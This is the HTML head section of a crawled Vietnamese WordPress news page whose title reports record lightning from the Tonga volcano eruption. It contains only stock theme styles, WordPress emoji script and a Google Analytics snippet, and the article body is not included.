

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baonailusa.com/sau-tieng-no-khung-khiep-nui-lua-tonga-phong-dien-200-000-lan-gio-voi-so-tia-set-ky-luc/
body_size: 37830
content:
<!doctype html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Sau tiếng nổ khủng khiếp, núi lửa Tonga phóng điện 200.000 lần/giờ với số tia sét kỷ lục &#8211; BÁO NAIL USA</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin BÁO NAIL USA &raquo;" href="https://baonailusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BÁO NAIL USA &raquo; Dòng bình luận" href="https://baonailusa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BÁO NAIL USA &raquo; Sau tiếng nổ khủng khiếp, núi lửa Tonga phóng điện 200.000 lần/giờ với số tia sét kỷ lục Dòng bình luận" href="https://baonailusa.com/sau-tieng-no-khung-khiep-nui-lua-tonga-phong-dien-200-000-lan-gio-voi-so-tia-set-ky-luc/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/baonailusa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://baonailusa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mag-and-news-heading-css' href='//fonts.googleapis.com/css2?family=Pathway+Gothic+One&#038;display=swa&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mag-and-news-body-css' href='//fonts.googleapis.com/css?family=Muli&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='refined-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #blank; }.ct-dark-mode .site-title a:hover,.site-title a:hover, .site-title a:visited:hover, .ct-dark-mode .site-title a:visited:hover { color: #4c4c4c; }.ct-dark-mode .site-branding  .site-description, .site-branding  .site-description { color: #ff2323; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #refined-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #aa2222; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .refined-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background-color : #aa2222; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #aa2222; }.cat-links a:focus{ outline : 1px dashed #aa2222; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }
                    .cat-1 .ct-title-head,
                    .cat-1.widget-title:before,
                     .cat-1 .widget-title:before,
                      .ct-cat-item-1{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-1 {
                    color: #000000!important;
                    }
                    
                    .cat-16 .ct-title-head,
                    .cat-16.widget-title:before,
                     .cat-16 .widget-title:before,
                      .ct-cat-item-16{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-16 {
                    color: #000000!important;
                    }
                    
                    .cat-17 .ct-title-head,
                    .cat-17.widget-title:before,
                     .cat-17 .widget-title:before,
                      .ct-cat-item-17{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-17 {
                    color: #000000!important;
                    }
                    
                    .cat-18 .ct-title-head,
                    .cat-18.widget-title:before,
                     .cat-18 .widget-title:before,
                      .ct-cat-item-18{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-18 {
                    color: #000000!important;
                    }
                    
                    .cat-19 .ct-title-head,
                    .cat-19.widget-title:before,
                     .cat-19 .widget-title:before,
                      .ct-cat-item-19{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-19 {
                    color: #000000!important;
                    }
                    
                    .cat-20 .ct-title-head,
                    .cat-20.widget-title:before,
                     .cat-20 .widget-title:before,
                      .ct-cat-item-20{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-20 {
                    color: #000000!important;
                    }
                    
                    .cat-21 .ct-title-head,
                    .cat-21.widget-title:before,
                     .cat-21 .widget-title:before,
                      .ct-cat-item-21{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-21 {
                    color: #000000!important;
                    }
                    
                    .cat-22 .ct-title-head,
                    .cat-22.widget-title:before,
                     .cat-22 .widget-title:before,
                      .ct-cat-item-22{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-22 {
                    color: #000000!important;
                    }
                    
                    .cat-23 .ct-title-head,
                    .cat-23.widget-title:before,
                     .cat-23 .widget-title:before,
                      .ct-cat-item-23{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-23 {
                    color: #000000!important;
                    }
                    
                    .cat-24 .ct-title-head,
                    .cat-24.widget-title:before,
                     .cat-24 .widget-title:before,
                      .ct-cat-item-24{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-24 {
                    color: #000000!important;
                    }
                    
                    .cat-44 .ct-title-head,
                    .cat-44.widget-title:before,
                     .cat-44 .widget-title:before,
                      .ct-cat-item-44{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-44 {
                    color: #000000!important;
                    }
                    
                    .cat-45 .ct-title-head,
                    .cat-45.widget-title:before,
                     .cat-45 .widget-title:before,
                      .ct-cat-item-45{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-45 {
                    color: #000000!important;
                    }
                    
                    .cat-46 .ct-title-head,
                    .cat-46.widget-title:before,
                     .cat-46 .widget-title:before,
                      .ct-cat-item-46{
                    background: #000000!important;
                    }
                    
                    .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-46 {
                    color: #000000!important;
                    }
                    .logo-wrapper-block{background-color : #cc2222; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1272px; }}@media (min-width: 1450px){.ct-boxed #page{max-width : 1272px; }}
</style>
<link rel='stylesheet' id='mag-and-news-style-css' href='https://baonailusa.com/wp-content/themes/mag-and-news/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='mag-and-news-style-inline-css' type='text/css'>
.show-more{ background-color : #aa2222; }
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-GY5N9LZ63B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["baonailusa.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-GY5N9LZ63B");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://baonailusa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://baonailusa.com/wp-json/wp/v2/posts/8779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baonailusa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://baonailusa.com/sau-tieng-no-khung-khiep-nui-lua-tonga-phong-dien-200-000-lan-gio-voi-so-tia-set-ky-luc/" />
<link rel='shortlink' href='https://baonailusa.com/?p=8779' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://baonailusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaonailusa.com%2Fsau-tieng-no-khung-khiep-nui-lua-tonga-phong-dien-200-000-lan-gio-voi-so-tia-set-ky-luc%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://baonailusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaonailusa.com%2Fsau-tieng-no-khung-khiep-nui-lua-tonga-phong-dien-200-000-lan-gio-voi-so-tia-set-ky-luc%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
